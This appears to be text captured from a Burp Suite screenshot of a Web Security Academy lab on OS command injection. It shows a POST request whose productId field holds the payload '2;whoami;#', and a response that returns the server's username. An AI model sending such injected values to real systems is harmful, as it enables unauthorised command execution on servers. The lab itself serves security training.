 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac9d1f101e0c34c88016476500b10056.web-security-academy.net
3 Cookie: session=bMT1uS9SpfCFy4mEGWKLANu82yK27wS2
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9d1f101e0c34c88016476500b10056.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac9d1f101e0c34c88016476500b10056.web-security-academy.net
11 Content-Length: 30
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 productId=2;whoami;#&storeId=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-RKtdLC
7